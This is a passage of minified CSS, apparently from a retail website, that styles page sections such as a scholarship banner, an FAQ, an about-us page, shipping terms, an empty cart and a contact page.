0 -.625vw 0;}.contect-div .contect-tag .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.contect-div .contect-tag .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#3e454c;margin:.938vw;padding:.938vw 3.125vw 2px 3.125vw;margin-left:2.5px;margin-right:2.5px;}.contect-div .contect-tag .border-btm{font-size:1rem;margin:0;border-bottom:1px solid #000;margin-bottom:4.6875vw;}.contect-div .contect-tag .btn-green2{border:1px solid #4f8324;line-height:1.125rem;font-size:1rem;color:#fff;background-color:#4f8324;padding:.928vw 3.75vw;}.contect-div .contect-tag .shadow-n{box-shadow:0 3px 6px rgba(0,0,0,.16);margin-top:4.6875vw;border-radius:1.063rem;padding:6.25vw 4.6875vw;}.contect-div .contect-tag .shadow-n p{font-size:.875rem;padding-top:3.125vw;margin-bottom:0;}.contect-div .contect-tag .context-shadow-sm{font-size:.875rem;}.contect-div .contect-tag .context-shadow-sm .fa{font-size:inherit;width:17.56px;height:15.37px;}.contect-div .contect-tag .shadow-view{font-size:.875rem;padding-top:4.6875vw;}.contect-div .contect-girl-div{padding-top:6.25vw;text-align:center;}.contect-div .contect-girl-div h1,.contect-div .contect-girl-div .h1{font-size:1.563rem;margin-bottom:0;}.contect-div .contect-girl-div .contect-girl-div-pra1{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;text-align:left;margin-bottom:6.25vw;}.contect-div .contect-girl-div-2{text-align:left;}.contect-div .contect-girl-div-2 .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-girl-div-2 .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra1{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:3.125vw;margin-bottom:0;}.contect-div .contect-girl-div-2 .context-sm{font-size:.875rem;padding-top:3.125vw;}.contect-div .contect-girl-div-2 .context-sm .fa{font-size:.875rem;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra2{font-size:.875rem;line-height:1.5rem;margin-bottom:0;}.container-scholar{background-image:url("https://static.webareacontrol.com/commonimage/hpfy-scholarship-1649310640703.jpg");height:200px;display:flex;background-size:cover;align-items:center;justify-content:center;color:#fff;margin-top:3.125vw;}.container-scholar .scholar-banner{color:#fff;font-size:1.563rem;margin:0;padding:0;text-align:center;}.scholar-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.scholar-div .tab-container{text-align:center;}.scholar-div .tab-container .nav-link:hover{background-color:#4f8324;font-size:1rem;color:#fff;}.scholar-div .tab-container .nav-link{background-color:#e8e8e8;margin-top:4.6875vw;text-align:center;width:90.625vw;font-size:1rem;color:#025685;}.scholar-div .scholar-row{padding-top:4.6875vw;}.scholar-div p{margin-bottom:0;font-size:.875rem;line-height:1.5rem;}.scholar-div .scholar-div-2{padding-top:0;}.scholar-div .scholar-inner-2 .scholar-pra-1{margin-top:4.6875vw;margin-bottom:0;font-size:.875rem;line-height:1.313rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 p{margin-bottom:0;font-size:.875rem;padding-top:3.125vw;line-height:1.313rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .scholar-pra-heading{margin-bottom:1.5625vw;padding-top:4.6875vw;font-weight:500;font-size:1rem;line-height:1.5rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .inner-p-scholar{padding-left:3.4375vw;}.scholar-div .scholar-inner-2 .scholar-pra-22{display:none;font-size:1rem;line-height:1.5rem;padding-top:6.25vw;}.scholar-div .scholar-inner-1{width:90.625vw;}.scholar-div .scholar-inner-1 img{width:100%;}.inner-p-scholar2{padding-left:3.4375vw;}.scholar-div-two{justify-content:center;padding-left:4.6875vw;padding-right:4.6875vw;padding-top:13.125vw;}.scholar-div-two h2,.scholar-div-two .h2{font-size:1.563rem;text-align:center;margin-bottom:0;}.scholar-div-two .shadow{display:block;margin-top:4.6875vw;padding:0;width:90.625vw;}.scholar-div-two .shadow .img-card img{width:100%;}.scholar-div-two .shadow .card-text-scholar h3,.scholar-div-two .shadow .card-text-scholar .h3{font-weight:500;padding-top:4.6875vw;margin-left:4.6875vw;margin-right:3.75vw;font-size:1.125rem;margin-bottom:4.6875vw;}.scholar-div-two .shadow .card-text-scholar p{padding-bottom:15px;margin-bottom:9.375vw;margin-left:4.6875vw;margin-right:3.75vw;font-size:.875rem;line-height:1.313rem;}.schollar-faq{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.schollar-faq .accordion-item .accordion-button{padding-bottom:3.125vw;}#affiliate-top-cards .card{width:90.625vw;height:40.625vw;margin-left:auto;margin-right:auto;margin-top:6.25vw;justify-content:center;box-shadow:0 0 10px rgba(142,141,141,.349);border-radius:10px;padding-left:0;padding-right:0;border:0;}#affiliate-top-cards .card ul{padding-left:0;margin-bottom:0;padding-top:4.375vw;padding-bottom:4.0625vw;list-style:none;height:100%;display:flex;justify-content:center;flex-direction:column;}#affiliate-top-cards .card ul img{width:100%;}#affiliate-top-cards .card ul li{text-align:center;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:4.6875vw;}#affiliate-top-cards .card ul li i.fa-star:before{color:#ff9b29;}#affiliate-top-cards .card ul li .btn{min-width:129px;min-height:38px;width:40.3125vw;height:11.875vw;color:#fff;display:flex;align-items:center;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;}#how-does-it-works{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#how-does-it-works.how-does-it-work-section{padding-top:6.25vw;}#how-does-it-works.how-does-it-work-section .header h2,#how-does-it-works.how-does-it-work-section .header .h2{font-size:1.563rem;line-height:2.313rem;margin-bottom:1.5625vw;}#how-does-it-works.how-does-it-work-section .header p{font-size:1rem;line-height:1.5rem;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container{text-align:center;padding-top:4.6875vw;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul{padding-left:0;margin-bottom:0;list-style:none;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .branding-bullete span{width:52px;height:52px;border:3px solid #4f8324;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li h3,#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .h3{font-size:1rem;line-height:1.5rem;padding-top:3.125vw;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li p{text-align:center;font-size:.875rem;line-height:1.313rem;margin-bottom:0;}.affiliate-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.affiliate-div h2,.affiliate-div .h2{font-size:1.563rem;text-align:center;margin-bottom:4.6875vw;}.affiliate-div .affiliate-description p{margin-bottom:0;font-size:.875rem;padding-top:4.6875vw;}.affiliate-div .affiliate-description p a{font-weight:600;color:#025685;word-break:break-word;}.affiliate-slider-div{padding-top:0;padding-bottom:1px;}.affiliate-slider-div.home-shop-with-section.home-page{padding-top:6.25vw;padding-bottom:1px;}.affiliate-tesimonial-div{padding-top:3.125vw;}.affiliate-tesimonial-div .section-title h2,.affiliate-tesimonial-div .section-title .h2{margin-bottom:1.5625vw;}.join-benifit .home-shop-with-section{background:none;}.join-benifit .home-shop-with-section p{text-align:center;}.join-benifit .home-shop-with-section .slick-dotted.slick-slider{margin-bottom:4.6875vw;}.fsa-div1{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.fsa-div1 h1,.fsa-div1 .h1{text-align:center;font-size:1.563rem;margin-bottom:4.6875vw;}.fsa-div1 p{margin-bottom:0;font-size:.875rem;}#faq-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:4.6875vw;}#faq-main-div nav .breadcrumb{margin-bottom:0;}#faq-main-div nav .breadcrumb #content-bread{margin-bottom:0;}#faq-main-div nav .breadcrumb-item{font-size:.75rem;}#faq-main-div nav .breadcrumb-item:last-child{font-weight:600;}#faq-main-div .heading-link-top{padding-top:4.6875vw;margin-bottom:4.6875vw;text-align:center;}#faq-main-div .sitemap-div{justify-content:center;}#faq-main-div .sitemap-div .faq-a-z{padding-left:4.6875vw;list-style:none;display:contents;padding:3.125vw;font-size:1.125rem;font-weight:bold;}#faq-main-div .sitemap-div .faq-a-z li{cursor:pointer;text-align:center;font-size:.875rem;padding-right:3.125vw;padding-left:0;padding-bottom:0;}#faq-main-div .sitemap-div .faq-a-z li:first-child{margin-left:0;}#faq-main-div .sitemap-div ul li{padding-bottom:0;padding-top:1.5625vw;list-style:none;}#faq-main-div .sitemap-div .faq-a-z li:hover a{padding:5px;background-color:#025685;color:#fff;}#faq-main-div .site-a{margin-top:4.6875vw;margin-bottom:1.5625vw;font-size:1.563rem;padding-bottom:3.125vw;border-bottom:1px solid #ccc;}#faq-main-div .sitemap-link{padding:0;margin-bottom:0;}#faq-main-div .sitemap-link ul{list-style:none;padding:0;}#faq-main-div .sitemap-link ul li{margin-top:3.125vw;display:inline-block;vertical-align:top;}#faq-main-div .sitemap-link .map-ul .map-ul-1{font-size:.875rem;margin-bottom:0;list-style:none;padding-left:0;}#faq-main-div .faq-search-div .faq-search-heading{border-bottom:1px solid #3e454c;}#faq-main-div .faq-search-div h1,#faq-main-div .faq-search-div .h1{font-size:1.563rem;margin-top:6.25vw;padding:0;margin-bottom:3.125vw;}#faq-main-div .faq-search-div .faq-search-pra #pra-1{margin-top:4.6875vw;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra1{margin-top:0;font-weight:500;margin-bottom:3.125vw;padding:0;font-size:1rem;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra2{border-bottom:1px solid #3e454c;padding:0;margin-bottom:4.6875vw;padding-bottom:4.6875vw;font-size:.875rem;}#faq-main-div .faq-search-div .bread-last-num::after{content:" |";}#faq-main-div .faq-search-div .arrow-breadcrum::after{content:">|>>";}#faq-main-div .row .no-result-div2 .home-heading-border{font-size:1.563rem;margin-bottom:4.6875vw;padding-bottom:3.125vw;padding-top:6.25vw;border-bottom:1px solid #3e454c;}#faq-main-div .row .no-result-div2 .dog-text{text-align:center;}#faq-main-div .row .no-result-div2 .dog-text h1,#faq-main-div .row .no-result-div2 .dog-text .h1{margin-bottom:4.6875vw;font-size:1rem;}#faq-main-div .row .no-result-div2 .dog-text h1 span,#faq-main-div .row .no-result-div2 .dog-text .h1 span{color:#025685;}#faq-main-div .row .no-result-div2 .dog-text .img-box{width:91.563vw;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:4.6875vw;font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq li{list-style:none;margin-top:3.125vw;font-size:.875rem;text-align:left;}#faq-main-div #home-knowledge-center{padding:0;}#faq-main-div #home-knowledge-center.knowlege-center{margin-top:0;}#faq-main-div #home-knowledge-center.knowlege-center .section-title .h2-heading-home{margin-top:1.5625vw;}#faq-main-div #home-knowledge-center.knowlege-center .knowledge-card{margin-bottom:3.125vw;margin-top:0;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body .card-text{font-size:1rem;}#faq-main-div .faq-home-div{text-align:center;padding-top:6.25vw;}#faq-main-div .faq-home-div .row{margin-left:0;margin-right:0;}#faq-main-div .faq-home-div h1,#faq-main-div .faq-home-div .h1{font-size:1.563rem;margin-bottom:0;}#faq-main-div .faq-home-div .faq-home-box{margin-top:4.6875vw;border-radius:4px;width:90.625vw;min-height:50px;text-align:center;border:1px solid #025685;}#faq-main-div .faq-home-div .faq-home-box a{margin:revert;display:flex;align-items:center;justify-content:center;height:100%;}#faq-main-div .faq-home-div .faq-home-box a span{color:#025685;font-size:1rem;}#faq-main-div .faq-home-div .more-btn{margin-top:4.6875vw;margin-bottom:0;padding-bottom:6.25vw;position:relative;}#faq-main-div .faq-home-div .more-btn::after{position:absolute;content:"";width:90.621vw;height:1px;background-color:#808080;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;}#faq-main-div .faq-home-div .more-btn a{font-size:1rem;}#faq-main-div .faq-home-div .green-btn-faq{background:#4f8324;color:#fff;width:51.25vw;border-radius:7px;border:none;height:11.25vw;}#faq-main-div .faq-home-div #btn-heading{padding-top:6.25vw;margin-bottom:4.6875vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq a{color:#337ab7;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section{padding-left:0;margin-top:0;padding-right:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh h2,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh .h2{margin-top:4.6875vw;margin-bottom:6.25vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item h3,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .h3{margin-bottom:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-button{font-weight:500;padding-top:4.6875vw;padding-bottom:3.125vw;font-size:1rem;}#faq-main-div .faq-content-div .faq-question{margin-top:6.25vw;background-color:#f5f5f5;}#faq-main-div .faq-content-div .faq-question .faq-heading{text-align:center;margin-bottom:3.125vw;padding-top:6.25vw;font-size:1.563rem;}#faq-main-div .faq-content-div .faq-question p{text-align:center;font-size:1rem;margin-bottom:4.6875vw;padding-left:6.25vw;padding-right:6.25vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p{padding-left:6.25vw;padding-right:4.6875vw;font-size:.875rem;text-align:left;margin-bottom:1.5625vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p .star{color:#f00;}#faq-main-div .faq-content-div .faq-question .input-last{height:25vw;}#faq-main-div .faq-content-div .faq-question .input-group{padding-left:6.25vw;padding-right:6.25vw;margin-bottom:3.125vw;}#faq-main-div .faq-content-div .faq-question .input-group span{border-radius:0;}#faq-main-div .faq-content-div .faq-question .input-group input{border-radius:0;}#faq-main-div .faq-content-div .faq-question label{color:#f00;font-size:.875rem;padding-left:6.25vw;}#faq-main-div .faq-content-div .send-btn{background-color:#025685;color:#fff;font-size:1rem;border-radius:7px;border:none;width:78.125vw;height:10.938vw;margin-bottom:6.25vw;}.about-us-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:1.5625vw;}.about-us-div .about-div{padding-top:0;}.about-us-div .about-div img{width:67vw;height:67vw;border-radius:50%;}.about-us-div .about-div img p{font-size:.875rem;}.about-us-div .about-div .authors-pic{padding:0;width:67vw;height:67vw;margin:0 auto;margin-top:6.25vw;position:relative;margin-bottom:6.25vw;}.about-us-div .about-div .authors-pic .overlay-div1{position:absolute;top:0;bottom:0;margin-top:.625vw;width:100%;border-radius:50%;opacity:0;transition:.5s ease;background-color:rgba(2,81,127,.418);left:0;right:0;margin:auto;}.about-us-div .about-div .authors-pic .text-overlay{position:absolute;top:70%;width:100%;left:50%;color:#000;text-align:center;z-index:0;opacity:0;font-size:1.125rem;color:#fff;font-weight:600;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.about-us-div .about-div .authors-pic .text-overlay span{font-weight:500;font-size:1rem;margin-top:10px;display:block;}.about-us-div .about-div .authors-pic:hover .text-overlay{opacity:1;}.about-us-div .about-div .authors-pic:hover .overlay-div1{opacity:1;}.about-us-div .about-div .about-text-div{text-align:center;}.about-us-div p{text-align:start;font-size:.875rem;padding-top:4.6875vw;}.about-us-div .about-heading{margin-top:3.125vw;margin-bottom:3.125vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-pra1{font-size:1.563rem;text-align:center;padding:6.25vw;padding-bottom:6.25vw;margin:0 auto;width:fit-content;padding-top:6.25vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;}.about-us-div .about-pra2{padding:0;justify-content:center;margin-top:6.25vw;display:block;}.about-us-div .about-pra2 .about-div2 p{padding:0;line-height:1.42857143;padding-top:6.25vw;}.about-us-div .about-pra3{margin-top:6.25vw;justify-content:center;padding-top:6.25vw;}.about-us-div .about-pra3 .about-div3{text-align:center;}.about-us-div .about-pra3 .about-div3 iframe{height:auto;padding-top:6.25vw;}.about-us-div .about-pra4{margin-top:6.25vw;justify-content:center;}.about-us-div .about-pra4 .about-div4{padding:6.25vw 3.125vw 6.25vw 3.125vw;background-color:#f3f3f3;}.about-us-div .about-pra4 .about-div4 p{margin-bottom:0;}.about-us-div .about-pra5{justify-content:space-around;margin-top:6.25vw;}.about-us-div .about-pra5 .img-bx5{margin-top:0;height:67vw;width:67vw;}.about-us-div .about-pra5 .img-bx5 img{height:67vw;width:67vw;border-radius:50%;width:100%;}.about-us-div .about-pra55{justify-content:space-around;margin-top:6.25vw;}.about-us-div .about-pra55 .img-bx5{height:67vw;width:67vw;margin-top:3.125vw;}.about-us-div .about-pra55 .img-bx5 img{border-radius:50%;height:67vw;width:67vw;}.about-us-div .about-pra6{margin-top:6.25vw;justify-content:center;}.about-us-div .about-pra6 img{border-radius:0;width:90vw;}.about-us-div .about-pra6 p{margin-top:3.125vw;margin-bottom:0;}.about-us-div .about-pra7{padding:0;margin-top:4.6875vw;justify-content:center;}.about-us-div .about-pra7 .about-div7{text-align:center;}.about-us-div .about-pra7 .about-div7 img{margin-bottom:1.5625vw;border-radius:0;width:75vw;height:70vw;}.about-us-div .about-pra8{text-align:center;margin-top:0;}.about-us-div .about-pra8 .about-div8 img{width:62.5vw;height:62.5vw;margin-bottom:6.25vw;margin-top:6.25vw;}.our-stores-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.our-stores-main-div .img-bx{padding-left:0;padding-right:0;padding-bottom:4.6875vw;}.our-stores-main-div .img-bx img{width:100%;}.our-stores-main-div .stores-img-div1{display:block;padding-top:0;}.our-stores-main-div .stores-img-div1 .img-div{padding:0;position:relative;text-align:center;margin-bottom:4.6875vw;}.our-stores-main-div .stores-img-div1 .img-div img{width:100%;}.our-stores-main-div .stores-img-div1 .img-div .img-text{width:100%;font-size:1rem;color:#000;position:absolute;top:90%;left:50%;text-transform:uppercase;transform:translate(-50%,-50%);}.bank-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.bank-main-div .heading{font-weight:500;margin-bottom:0;font-size:1.563rem;}.bank-main-div .img-bx{margin-top:6.25vw;margin-bottom:6.25vw;height:auto;width:auto;}.bank-main-div .img-bx img{width:100%;}.bank-main-div .text-div{padding:0;}.bank-main-div .text-div p{font-size:.875rem;margin-bottom:4.6875vw;}.bank-main-div .addr-bx ul{margin-bottom:0;padding-left:0;}.bank-main-div .addr-bx ul li{margin-bottom:1.5625vw;list-style:none;}.bank-main-div .addr-bx ul li span{font-weight:500;}.sleep-well-main-div .container1{background-image:url("../img/sleep-top.png");background-repeat:no-repeat;background-size:cover;position:relative;text-align:center;color:#fff;}.sleep-well-main-div .container1 .top-banner2{position:absolute;width:100%;margin-bottom:10px;}.sleep-well-main-div .container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:6.25vw;font-size:1.563rem;color:#fff;width:100%;left:50%;font-weight:500;}.sleep-well-main-div .container1 .top-banner2 .centered2{margin:0;font-weight:500;font-size:1rem;color:#fff;}.sleep-well-main-div .sleep-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div h1,.sleep-well-main-div .sleep-div .h1{font-weight:500;margin-bottom:4.6875vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div p{font-size:.875rem;}.sleep-well-main-div .sleep-div ul{font-size:.875rem;}.sleep-well-main-div .sleep-div .form-div{margin-top:4.6875vw;height:fit-content;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:4.6875vw 4.6875vw;}.sleep-well-main-div .sleep-div .form-div .star{color:#f00;}.sleep-well-main-div .sleep-div .form-div .label{font-size:.875rem;}.sleep-well-main-div .sleep-div .form-div .input-group{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div .form-div .input-group span{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .input-group input{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .register-btn{width:100%;background-color:#4f8324;color:#fff;border:none;padding:5px;border-radius:3px;}.sleep-well-main-div .sleep-div-2{display:block;text-align:center;margin-top:6.25vw;background-color:#f9f9f9;padding:3.125vw 3.125vw;}.sleep-well-main-div .sleep-div-2 h2,.sleep-well-main-div .sleep-div-2 .h2{margin-top:4.6875vw;font-weight:500;margin-bottom:3.125vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-2 p{padding:3.125vw;text-align:start;margin-bottom:0;font-size:.875rem;}.sleep-well-main-div .sleep-div-3{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div-3 h1,.sleep-well-main-div .sleep-div-3 .h1{text-align:center;font-weight:500;margin-bottom:4.6875vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-3 h3,.sleep-well-main-div .sleep-div-3 .h3{font-size:1rem;}.sleep-well-main-div .sleep-div-3 span{display:block;margin-bottom:4.6875vw;font-weight:600;}.sleep-well-main-div .sleep-div-3 p{font-size:.875rem;margin-bottom:0;}.sleep-well-main-div .sleep-div-3 a{font-weight:bold;margin-bottom:3.125vw;display:block;margin-top:4.6875vw;}.sleep-well-main-div .sleep-div-3 div{padding-top:3.125vw;}.sleep-well-main-div .sleep-div-3 div:not(:last-child){border-bottom:1px solid;}.sleep-well-main-div .sleep-div-4{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div-4 h2,.sleep-well-main-div .sleep-div-4 .h2{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div-4 h6,.sleep-well-main-div .sleep-div-4 .h6{font-weight:500;margin-bottom:4.6875vw;font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 ul{list-style:none;padding-left:0;}.sleep-well-main-div .sleep-div-4 ul label{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div-4 ul li{display:flex;align-items:center;padding-left:4.6875vw;margin-bottom:3.125vw;}.sleep-well-main-div .sleep-div-4 ul li .fa{margin-right:3.125vw;font-size:8px;}.sleep-well-main-div .sleep-div-4 .card{box-shadow:0 3px 6px rgba(0,0,0,.2);width:auto;}.sleep-well-main-div .sleep-div-4 .card span{height:26px;background:#7f487f;}.sleep-well-main-div .sleep-div-4 .card .container-bx{text-align:center;padding:24px;}.sleep-well-main-div .sleep-div-4 .card .container-bx h4,.sleep-well-main-div .sleep-div-4 .card .container-bx .h4{font-size:1.875rem;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn{background-color:#7d497f;color:#fff;border-radius:3px;padding:14px 27px;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn a{color:#fff;}.terms-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.terms-main-div .termsAccordion .accordion-option{position:relative;}.terms-main-div .termsAccordion .accordion-option a{width:fit-content;font-size:1rem;color:#025685;}.terms-main-div .termsAccordion .accordion-option .accordion-bx{position:absolute;height:30px;width:50px;right:0;top:0;cursor:pointer;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn{position:absolute;top:15px;background:#025685;width:15px;height:3px;cursor:pointer;right:10px;transition:all .3s ease-in;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn::after{content:"";transform:rotate(90deg);position:absolute;background:#025685;left:0;width:15px;height:3px;transition:all .3s ease-in;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn.active::after{transform:rotate(0deg);}.terms-main-div .termsAccordion .inner-nav{transition:all .3s ease-in;display:none;}.terms-main-div .termsAccordion .inner-nav.active{transition:all .3s ease-in;display:block;border-bottom:1px solid;}.terms-main-div .termsAccordion .inner-nav .nav-link{transition:all .3s ease-in;display:none;font-size:.875rem;color:#000;}.terms-main-div .termsAccordion .inner-nav .nav-link.active{transition:all .3s ease-in;display:block;}.terms-main-div .terms-div{margin-top:6.25vw;}.terms-main-div .terms-div .trems-heading{font-weight:500;font-size:1.125rem;}.terms-main-div .terms-div p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-terms-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.shipping-terms-main-div .heading{margin-bottom:0;text-align:center;padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;font-size:1.563rem;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option{position:relative;border-bottom:1px solid #3e454c;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option a{width:fit-content;font-size:1rem;padding:4.6875vw;color:#025685;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx{position:absolute;margin:3.125vw;margin-right:0;height:30px;width:50px;right:0;top:0;cursor:pointer;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn{position:absolute;top:15px;background:#025685;width:15px;height:3px;cursor:pointer;right:10px;transition:all .3s ease-in;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn::after{content:"";transform:rotate(90deg);position:absolute;background:#025685;left:0;width:15px;height:3px;transition:all .3s ease-in;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn.active::after{transform:rotate(0deg);}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav{transition:all .3s ease-in;display:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav.active{transition:all .3s ease-in;display:block;border-bottom:1px solid;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link{transition:all .3s ease-in;display:none;font-size:.875rem;color:#000;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link.active{transition:all .3s ease-in;display:block;}.shipping-terms-main-div .shipping-terms-div{margin-top:4.6875vw;}.shipping-terms-main-div .shipping-terms-div .shipping-trems-heading{font-weight:600;margin-bottom:4.6875vw;font-size:1.563rem;}.shipping-terms-main-div .shipping-terms-div p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-terms-main-div .shipping-terms-div a{color:#025685;}.shipping-trams-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.shipping-trams-main-div .heading-terms{margin-bottom:0;padding-bottom:4.6875vw;font-weight:500;border-bottom:1px solid #eee;font-size:1.563rem;}.shipping-trams-main-div .inner-pra{margin-top:4.6875vw;}.shipping-trams-main-div .inner-pra p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1{margin-top:6.25vw;}.shipping-trams-main-div .inner-pra-1 .inner-heading{font-weight:500;margin-bottom:3.125vw;font-size:1.125rem;}.shipping-trams-main-div .inner-pra-1 p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1 span{display:block;font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1 span.text-blue{display:contents;color:#025685;}.shipping-trams-main-div .inner-pra-1 ul{padding-left:4.6875vw;}.shipping-trams-main-div .inner-pra-1 ul li{font-size:.875rem;}.shipping-trams-main-div .inner-pra-1 ul li span{display:contents;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1{margin-top:4.6875vw;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1 span{font-weight:600;}.shipping-trams-main-div .inner-pra-1 .table{font-size:.75rem;}.shipping-trams-main-div .inner-pra-1 .table thead th{padding:5px;background-color:#edeeed;}.shipping-trams-main-div .inner-pra-1 .table td{padding:5px;}.empyt-cart-main-div{padding:6.25vw 4.6875vw 0 4.6875vw;}.empyt-cart-main-div .empyt-div .img-bx{width:70.375vw;margin:0 auto;}.empyt-cart-main-div .empyt-div .img-bx img{width:100%;}.empyt-cart-main-div .empyt-div .empyt-div-inner{margin-top:10%;text-align:center;}.empyt-cart-main-div .empyt-div .empyt-div-inner .heading{margin-bottom:4.6875vw;color:#025685;font-weight:400;font-size:1.875rem;}.empyt-cart-main-div .empyt-div .empyt-div-inner .continue-btn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:1.5625vw 4.6875vw;border:0;border-radius:3px;}.contact-main-div{padding-left:15px;padding-right:15px;}.contact-main-div .heading{margin-top:20px;margin-bottom:15px;text-align:center;font-size:1.563rem;font-weight:normal;}.contact-main-div .contact-card-div{display:flex;}.contact-main-div .contact-card-div .contact-bx{margin:0 0 15px 0;box-shadow:0 0 5px 0 #b3b3b3;transition:box-shadow .4s ease-out;padding:10px;text-align:center;}.contact-main-div .contact-card-div .contact-bx .img-bx{width:60px;height:auto;margin:0 auto;}.contact-main-div .contact-card-div .contact-bx .img-bx img{width:100%;}.contact-main-div .contact-card-div .contact-bx .bx-heading{border-bottom:1px solid;font-size:1.125rem;color:#025685;margin:10px auto;padding-bottom:10px;}.contact-main-div .contact-card-div .contact-bx .card-li{margin:0;padding-left:0;list-style:none;}.contact-main-div .contact-card-div .contact-bx:hover{-webkit-box-shadow:0 3px 12px 0 #525252;-moz-box-shadow:0 3px 12px 0 #525252;box-shadow:0 3px 12px 0 #525252;transition:box-shadow .4s ease-in;}.contact-main-div .viedo-slider .recently-viewed-items .dbox{margin-right:20px;}.contact-main-div .viedo-slider .recently-viewed-items .dbox 